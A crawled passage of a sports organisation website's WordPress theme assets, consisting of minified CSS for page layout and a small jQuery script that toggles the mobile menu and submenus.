p:nth-child(2){font-size:.7rem}.header-primary-menu nav>ul>li a{padding:5px 10px}.header-primary-menu nav>ul>li:hover:before{width:54%}.header-primary-menu nav>ul li.active:before{width:54%}}@media only screen and (max-width: 1199px){.header-primary-menu{z-index:500;width:100%}nav{top:0;bottom:0;z-index:500;position:fixed;left:-100vw;width:100vw;background-color:#292637;padding:15px;-webkit-transition:all 300ms ease;transition:all 300ms ease}nav.active{right:0;left:0;bottom:0;top:0}.p-active{color:red !important}}@media only screen and (min-width: 1200px){.header-info,.header-logo-wrapper,.header-slider{padding-right:0}}@media only screen and (min-width: 991px){.header-slider{margin-top:20px;padding-right:0}.header-logo-wrapper{padding-right:15px}.header-info{padding:6px 0}.header-socials{margin-right:10px}}@media only screen and (min-width: 992px)and (max-width: 1199px){.header-logo-wrapper{padding-right:60px}.header-logo-wrapper>a>img{max-width:450px}.header-logo-wrapper #btn-mobile-menu{top:16px}}#searchsubmit{white-space:nowrap}.header-secondary-menu{padding:0;margin:10px 0}.header-secondary-menu li{margin:5px 0 0 0;padding:0;list-style-type:none;text-align:center}.header-secondary-menu li a{color:#292637;font-size:.9rem;text-decoration:none;display:block;width:100%;padding:10px 15px;border-radius:15px;-webkit-transition:all 300ms ease;transition:all 300ms ease;text-align:left;border:1px solid rgba(0,0,0,0);white-space:nowrap}.header-secondary-menu li a:hover{border-color:#f7f7fb;background-color:#fff;-webkit-box-shadow:0px 0px 10px 5px rgba(220,220,220,.64);box-shadow:0px 0px 10px 5px rgba(220,220,220,.64)}.header-secondary-menu li a i{margin-right:10px}@media only screen and (min-width: 991px){.header-secondary-menu{width:80%}.header-secondary-menu li a{display:block}}.header-slider{display:inline-grid !important}.header-slider .swiper-button-prev,.header-slider .swiper-button-next{color:#fff}.header-slider img{max-width:100%}.header-slider .swiper-slide{position:relative;overflow:hidden}.header-slider .swiper-slide a{-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.header-slider .swiper-slide a img{-webkit-transition:all 300ms ease;transition:all 300ms ease}.header-slider .swiper-slide a:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.header-slider .swiper-slide .overlay{position:absolute;top:0;bottom:0;left:0;right:0;background:#000;background:-webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.599877451)), color-stop(17%, rgba(0, 0, 0, 0.5018382353)), to(rgba(0, 0, 0, 0)));background:linear-gradient(0deg, rgba(0, 0, 0, 0.599877451) 0%, rgba(0, 0, 0, 0.5018382353) 17%, rgba(0, 0, 0, 0) 100%);z-index:30}.header-slider .swiper-slide img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.header-slider .swiper-slide .caption{z-index:45;padding:20px;position:absolute;bottom:0;width:100%}.header-slider .swiper-slide .caption h4,.header-slider .swiper-slide .caption p,.header-slider .swiper-slide .caption a{color:#fff}.header-slider .swiper-slide .caption p{margin:0;font-size:.8rem}#header-slider,.header-slider{width:100%;max-width:100%;max-height:100vh;min-height:0;min-width:0}.hashtag{margin-top:10px}.hashtag a{display:inline-block}.hashtag a img{max-width:100%;height:auto !important}@media only screen and (max-width: 767px){.col-banner-ceza-tahtasi{margin-top:10px}}.latest-news{background-color:#f1f1f1;margin:10px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.latest-news p{font-size:.8rem;margin:0 10px 0 0}.latest-news>p{white-space:nowrap;background-color:#28b6e4;padding:10px;color:#fff}.latest-news .news-ticker-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow-x:hidden;width:90%}.latest-news .news-ticker-wrapper ul,.latest-news .news-ticker-wrapper li{padding:0;margin:0}.latest-news .news-ticker-wrapper ul{width:100%;display:block}.latest-news .news-ticker-wrapper ul li{list-style-type:none}.latest-news .news-ticker-wrapper p{color:#28b6e4}.latest-news .news-ticker-wrapper a{color:#28b6e4;text-decoration:none;-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;margin-right:30px}.latest-news .news-ticker-wrapper a:hover{text-decoration:underline}@media only screen and (min-width: 991px){.latest-news{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.widgets-area{background-image:url("../../temp/widgets-bg.jpg");background-position:center center;background-size:cover;padding:30px 0}.widgets-area .inset{padding:10px;border-radius:15px;background-color:#fff}.news-category{background-color:#fff;border-radius:5px;padding:20px;position:relative}.news-category ul{padding:0;margin:0}.news-category ul li{padding:0;margin:0;list-style-type:none;border-radius:7px}.news-category ul li a{text-decoration:none;color:#292637}.news-category ul li a img{border-radius:7px}.news-category ul li a p{font-size:.9rem;margin:0}.news-category .col-title{background-color:#292637;position:absolute;left:0;right:0;top:30px}.news-category .col-title h4{color:#fff;margin:0;text-align:center;font-size:1.3rem;padding:5px 0}@media only screen and (max-width: 991px){.news-category{margin-top:30px}.news-category ul li:not(:first-child){margin-top:30px}.news-category ul li:not(:first-child) .info p:not(:first-child){text-align:right}}@media only screen and (min-width: 991px){.news-category ul li{-webkit-transition:all 300ms ease;transition:all 300ms ease}.news-category ul li:hover{-webkit-box-shadow:0px 0px 10px 5px rgba(247,247,251,.59);box-shadow:0px 0px 10px 5px rgba(247,247,251,.59)}.news-category ul li:not(:nth-child(1)){margin:30px 0 0 0}.news-category ul li:nth-child(1) a img{margin-bottom:10px}.news-category ul li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.news-category ul li a img{width:130px;height:auto;margin-right:10px}.news-category ul li a p:nth-child(1){font-size:.9rem}.news-category ul li a p:nth-child(2){font-size:.7rem;position:relative;bottom:0;padding-left:35px}.news-category ul li a p:nth-child(2):before{position:absolute;left:0;bottom:2px;content:"";height:12px;width:30px;background-color:#f1f1f1}.news-category ul li:nth-child(1) a{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.news-category ul li:nth-child(1) a img{width:100%}}.cnt-section-title-logos{margin-bottom:30px;background-color:#292637}.cnt-section-title-logos h3{color:#fff;font-size:1.3rem;margin:8px 0}.logos-wrapper{margin-top:0;margin-bottom:15px;padding:0 0 30px 0;background-color:#fff}.logos-wrapper [class*=col-]{position:relative}.logos-wrapper img{max-width:100%}.logos-wrapper .swiper-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.logos-wrapper .swiper-button-next,.logos-wrapper .swiper-button-prev{color:#28b6e4}@media only screen and (min-width: 991px){.logos-wrapper .swiper-button-next{right:-30px}.logos-wrapper .swiper-button-prev{left:-30px}}.people{background-color:#fff;padding:30px 0}.people .inset{background-color:#fff;border:1px solid rgba(0,0,0,0);border-radius:15px;padding-bottom:30px;position:relative;-webkit-box-shadow:0px 0px 10px 7px rgba(243,244,254,.97);box-shadow:0px 0px 10px 7px rgba(243,244,254,.97)}.people .inset .inset-content{padding:0 15px}.people .inset .inset-content h3{color:#292637;font-size:1.3rem}.people .inset .inset-content p{color:#292637;font-size:.85rem}.people .inset img{width:100%;border-radius:15px;margin-bottom:15px}.people .inset .link-read-more{text-decoration:none;position:absolute;right:15px;bottom:15px;font-size:.8rem;color:#28b6e4;-webkit-transition:all 300ms ease;transition:all 300ms ease}.people .inset .link-read-more:hover{color:#292637}@media only screen and (max-width: 768px){.people .container .row>.col-md-6{margin-bottom:30px}}.updates>.container-fluid{background-color:#292637}.updates h3{color:#fff;font-size:1.3rem;margin:8px 0}.updates h4{font-size:1.1rem}.updates .cnt-content{padding:30px 15px;background-color:#f3f4fe}.updates .cnt-content .col-latest-entry{position:relative}.updates .cnt-content .col-latest-entry .inset{height:100%;border-radius:7px;background-color:#fff;position:relative;padding-bottom:45px}.updates .cnt-content .col-latest-entry .inset a{text-decoration:none;color:#292637}.updates .cnt-content .col-latest-entry .inset a .content{padding:15px 10px 0 10px}.updates .cnt-content .col-latest-entry .inset a img{border-radius:15px}.updates .cnt-content .col-latest-entry .inset a p{margin-bottom:0;font-size:.9rem;font-weight:300}.updates .cnt-content .col-latest-entry .btn-share{text-align:right;position:absolute;right:10px;bottom:10px}.col-cat-title{margin-bottom:10px}.col-cat-title h4,.col-cat-title a{margin:0;text-decoration:none;color:#292637}.col-cat-title a{font-size:.8rem}.col-latest-list ul{background-color:#fff;padding:15px 15px 15px 25px;margin:0;border-radius:15px}.col-latest-list ul li a{color:#292637;font-size:.9rem;text-decoration:none;-webkit-transition:all 300ms ease;transition:all 300ms ease;display:block}.col-latest-list ul li a img{border-radius:15px}.col-latest-list ul li a p{font-size:.8rem;margin:0}.col-latest-list ul li a p.date{font-size:.8rem;text-align:right;color:#a7a9b6}.col-latest-list ul li:first-child a{display:block}.col-latest-list ul li:first-child a img{margin-right:15px}.col-latest-list ul li:not(:last-child){margin-bottom:5px}@media only screen and (max-width: 991px){.cnt-content .row>.col-lg-6{margin-bottom:30px}}.youtube-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;border-radius:15px}.youtube-container iframe,.youtube-container object,.youtube-container embed{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (min-width: 991px){.col-latest-list ul li:first-child a img{width:80px}}footer{background-color:#292637;padding:15px 0 0 0}footer h4{color:#fff;font-size:1.1rem}footer p{color:#f6f6f1;font-size:.8rem}.footer-logo{width:500px !important;max-width:100% !important}.footer-1 form{margin-top:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-1 form label{width:100%;color:#fff;font-size:.8rem;margin-bottom:5px}.footer-1 form .input-email{padding:8px 6px;outline:none;border:1px solid red;display:inline-block;font-size:.9rem}.footer-1 form button{padding:7px 15px;display:inline-block;border:0;background-color:#fe0104;color:#fff;margin-left:-5px}.footer-menu{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0;margin:0}.footer-menu li{list-style-type:none}.footer-menu li a{padding:5px 10px;display:inline-block}@media only screen and (min-width: 991px){.footer-1 form .input-email{width:320px}}@media only screen and (max-width: 991px){.footer-1{margin-bottom:30px}}.footer-last-band{background-color:#111015;padding:15px 0}.footer-last-band p,.footer-last-band a{margin:0;color:#f1f1f1;font-weight:300;font-size:.8rem;margin:0 10px}.footer-last-band a{text-decoration:none;-webkit-transition:all 300ms ease;transition:all 300ms ease}.footer-last-band a:hover{color:#fe0104}.header-logo-wrapper{position:relative}#btn-mobile-menu{-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;border:1px solid #fff;border-radius:4px;background-color:#28b6e4;width:40px;height:38px;position:absolute;right:10px;bottom:10px;z-index:550}#btn-mobile-menu span{-webkit-transition:all 300ms ease;transition:all 300ms ease;position:relative;width:29px;height:2px;background-color:#fff;border-radius:2px;display:block;left:5px;top:17px}#btn-mobile-menu span:before{-webkit-transition:all 300ms ease;transition:all 300ms ease;content:"";left:0;top:-9px;height:2px;border-radius:2px;display:block;width:29px;background-color:#fff;position:absolute}#btn-mobile-menu span:after{-webkit-transition:all 300ms ease;transition:all 300ms ease;content:"";left:0;top:9px;height:2px;border-radius:2px;display:block;width:29px;background-color:#fff;position:absolute}#btn-mobile-menu.active{bottom:170px}#btn-mobile-menu.active span{background-color:#28b6e4}#btn-mobile-menu.active span::before{-webkit-transform:rotate(45deg);transform:rotate(45deg);top:1px}#btn-mobile-menu.active span:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);top:1px}@media only screen and (min-width: 1200px){#btn-mobile-menu{display:none}.header-menu-container>li.menu-item-has-children{position:relative;padding-right:10px}.header-menu-container>li.menu-item-has-children:after{position:absolute;right:0;top:4px;font-family:"Font Awesome 6 Free";content:"";display:inline-block;padding-right:3px;vertical-align:middle;font-weight:900;color:#fff}.header-menu-container>li.menu-item-has-children:hover>ul.sub-menu{pointer-events:auto;opacity:1;left:0;top:28px}}@media only screen and (min-width: 1200px){.header-menu-container>li{margin-left:5px !important;margin-right:5px !important}.header-menu-container>li.menu-item-has-children ul.sub-menu{padding:10px 15px;margin:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;top:50px;left:0;background-color:#212529;z-index:440;-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;opacity:0;pointer-events:none}.header-menu-container>li.menu-item-has-children ul.sub-menu>li{list-style-type:none;position:relative}.header-menu-container>li.menu-item-has-children ul.sub-menu>li a{display:block;padding:3px 5px;white-space:nowrap;font-size:.9rem}.header-menu-container>li.menu-item-has-children ul.sub-menu>li:before{position:absolute;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;content:"";width:0;height:1px;border-radius:2px;background-color:#fff;bottom:3px;left:3px}.header-menu-container>li.menu-item-has-children ul.sub-menu>li:hover:before{width:15px}.header-menu-container>li.menu-item-has-children ul.sub-menu>li.menu-item-has-children{position:relative}.header-menu-container>li.menu-item-has-children ul.sub-menu>li.menu-item-has-children:after{position:absolute;right:-8px;top:0;content:"›";color:#fff}.header-menu-container>li.menu-item-has-children ul.sub-menu>li.menu-item-has-children>ul.sub-menu{padding:5px 10px !important;opacity:0;top:0;left:85%;pointer-events:none;background-color:#212529;border:1px solid #292637;-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;z-index:450}.header-menu-container>li.menu-item-has-children ul.sub-menu>li.menu-item-has-children:hover>ul.sub-menu{left:100%;opacity:1;pointer-events:auto}.header-menu-container>li.menu-item-has-children>ul.sub-menu{border:1px solid #fff;border-top-color:rgba(0,0,0,0);z-index:500}}@media only screen and (max-width: 1199px){.header-primary-menu nav{overflow-y:scroll}.header-primary-menu nav .nav-img{display:block;margin-top:15px;margin-bottom:30px;width:80%;max-width:250px}.header-primary-menu nav ul li a{display:block}.header-primary-menu nav>ul>li.menu-item-has-children.parent-active{border-top:1px solid #47425b;border-bottom:1px solid #47425b}.header-primary-menu nav>ul>li>a{font-size:1rem;padding:9px 10px !important}.header-primary-menu li{-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;border-top:1px solid rgba(0,0,0,0);border-bottom:1px solid rgba(0,0,0,0)}.header-primary-menu li a{padding:5px 10px}.header-primary-menu li.menu-item-has-children{position:relative}.header-primary-menu li.menu-item-has-children:after{content:"ᐩ";position:absolute;color:#fff;right:0;top:5px}.header-primary-menu li.menu-item-has-children>ul.sub-menu{-webkit-transform-origin:top center;transform-origin:top center;display:none}}section.single-post-cnt{margin-top:45px;margin-bottom:45px}section.single-post-cnt h2.title{margin-bottom:30px}section.single-post-cnt a{color:#292637;text-decoration:none;-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}section.single-post-cnt a:hover{text-decoration:underline}@media only screen and (min-width: 992px){section.single-post-cnt .col-post-info{display:-webkit-box;display:-ms-flexbox;display:flex}section.single-post-cnt .col-post-info p{margin-bottom:0;margin-right:15px;color:#6b6978}}@media only screen and (min-width: 992px)and (max-width: 1200px){section.single-post-cnt .container{margin-left:0 !important}}@media only screen and (max-width: 1200px){section.single-post-cnt .container .col img.post-featured-img{float:right;margin:0 10px 10px 10px;max-width:570px}}.nav-links{margin-top:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.nav-links .nav-previous a,.nav-links .nav-next a{background-color:#28b6e4;text-decoration:none;padding:6px 15px;color:#fff;display:inline-block;border:1px solid #28b6e4;-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}.nav-links .nav-previous a:hover,.nav-links .nav-next a:hover{background-color:#fff;color:#28b6e4}.nav-links .nav-previous a{position:relative;padding-left:2px}.nav-links .nav-previous a:before{position:absolute;border-top:19px solid rgba(0,0,0,0);border-bottom:19px solid rgba(0,0,0,0);border-right:19px solid #28b6e4;content:"";left:-20px;top:-1px}.nav-links .nav-next a{position:relative;padding-right:2px}.nav-links .nav-next a:after{position:absolute;border-top:19px solid rgba(0,0,0,0);border-bottom:19px solid rgba(0,0,0,0);border-left:19px solid #28b6e4;content:"";right:-20px;top:-1px}.wp-block-table table,.wp-block-table tr,.wp-block-table td{border:1px solid #292637}.wp-block-table table tr td{padding:4px}.search-result-box{border:1px solid red;border-radius:5px;padding:10px;margin-bottom:30px;display:-webkit-box;display:-ms-flexbox;display:flex}.search-result-box img.search-result-featured{max-width:450px}.search-result-box .details a{color:#292637;text-decoration:none}.search-results-page article{margin-bottom:45px;padding:10px;padding:10px;-webkit-box-shadow:0 2px 5px 0 rgba(194,194,194,.568627451);box-shadow:0 2px 5px 0 rgba(194,194,194,.568627451)}.search-results-page h1.entry-title{font-size:1.5rem;margin-bottom:30px}.search-results-page .featured-image{position:relative;overflow:hidden}.search-results-page .featured-image a{display:block}.search-results-page .featured-image a:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.search-results-page .featured-image a img{-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;max-width:100%;height:auto;position:inherit}.search-results-page .featured-image h2.entry-title{position:absolute;bottom:0;left:0;right:0;padding:15px;margin:0;background-color:rgba(255,255,255,.6901960784);font-size:1.1rem}.search-results-page .col-post-info{display:-webkit-box;display:-ms-flexbox;display:flex}.search-results-page .col-post-info p{margin-bottom:0;margin-right:15px;color:#6b6978}.search-results-page h2.title{margin-bottom:30px}.search-results-page a{color:#292637;text-decoration:none;-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}.search-results-page a:hover{text-decoration:underline}.cnt-content-list article{margin-bottom:45px;padding:10px;padding:10px;-webkit-box-shadow:0 2px 5px 0 rgba(194,194,194,.568627451);box-shadow:0 2px 5px 0 rgba(194,194,194,.568627451)}.cnt-content-list h1.entry-title{font-size:1.5rem;margin-bottom:30px}.cnt-content-list .featured-image{position:relative;overflow:hidden}.cnt-content-list .featured-image a{display:block}.cnt-content-list .featured-image a:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.cnt-content-list .featured-image a img{-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;max-width:100%;height:auto;position:inherit}.cnt-content-list .featured-image h2.entry-title{position:absolute;bottom:0;left:0;right:0;padding:15px;margin:0;background-color:rgba(255,255,255,.6901960784);font-size:1.1rem}.archive-read-more{padding:5px 10px;background-color:#6b6978;color:#fff !important;text-decoration:none;-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;border:1px solid #6b6978;display:inline-block}.archive-read-more:hover{background-color:#fff;text-decoration:none !important;color:#6b6978 !important}.post-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.post-pagination .page-numbers:not(.dots){font-size:1rem;padding:4px 6px;background-color:#fff;border:1px solid #fff;-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;display:inline-block;cursor:pointer;margin:2px 5px}.post-pagination .page-numbers:not(.dots):hover{text-decoration:none;background-color:#6b6978;color:#fff;border-color:#6b6978}.post-pagination .page-numbers.current{cursor:default;border-color:#6b6978}.footer-secondary-menu li a{color:#fff;text-decoration:none;font-size:.8rem}.cnt-boxed-list button.nav-link.active{background-color:#fff}.cnt-boxed-list .boxes ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0}.cnt-boxed-list .boxes ul li{list-style-type:none;overflow:hidden;margin-bottom:15px}.cnt-boxed-list .boxes ul li a{position:relative;border:1px solid rgba(0,0,0,0);display:inline-block;width:100%;height:100%;font-size:.8rem;color:#fff;text-decoration:none;-webkit-transition:all 300ms ease-in;transition:all 300ms ease-in}.cnt-boxed-list .boxes ul li a img{-webkit-transition:all 300ms ease-in;transition:all 300ms ease-in;width:100%}.cnt-boxed-list .boxes ul li a .content{position:absolute;bottom:0;left:0;right:0;background-color:rgba(41,38,55,.7019607843)}.cnt-boxed-list .boxes ul li a .content p{margin:3px}.cnt-boxed-list .boxes ul li a .content p.date{color:#9f9f9f}.cnt-boxed-list .boxes ul li a:hover img{-webkit-transform:scale(1.08);transform:scale(1.08)}@media only screen and (min-width: 992px){.cnt-boxed-list .boxes ul li{width:19%}}

@media only screen and (max-width:767px) {
	.header-logo-wrapper > div.yuzuncu-yil {
		margin-top:15px;
		display:flex;
		align-items: center;
		text-align: right;
	} 
	.img-yuzuncu-yil {
		height:48px !important;
	}
}

@media only screen and (min-width:768px) {
	.header-logo-wrapper > div.yuzuncu-yil {
		text-align: right;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://sutopu.org.tr/wp-content/themes/sutopu-portal-main/assets/js/site.js?ver=6.8.3
body_size: 209
content:
$("#btn-mobile-menu").click(function () {
  $("nav").toggleClass("active");
  $("#btn-mobile-menu").toggleClass("active");
  $(".block-ui").toggleClass("active");
  $("body").toggleClass("overflow-hidden");
});

function autoHeightAnimate(element, time) {
  var curHeight = element.height(), // Get Default Height
    autoHeight = element.css("height", "auto").height(); // Get Auto Height
  element.height(curHeight); // Reset to Default Height
  element.stop().animate(
    {
      height: autoHeight,
    },
    time
  ); // Animate to Auto Height
}

$("li.menu-item-has-children a").click(function (e) {
  e.stopPropagation();
  console.log("1");
  var clicked = $(this).parent("li");
  var clickedChild = $(this).parent("li").children("ul.sub-menu").first();
  var is_active = $(clickedChild).is(":visible");
  $(clickedChild).fadeIn();
  if (is_active) {
    $(clicked).removeClass("parent-active");
    console.log("active : true");
    $(clickedChild).css("display", "none");
    $(clickedChild).fadeOut("fast");
  } else {
    $(clicked).addClass("parent-active");
    console.log("active : false");
    $(clickedChild).css("display", "block");
    $(clickedChild).fadeIn("fast");
  }
});
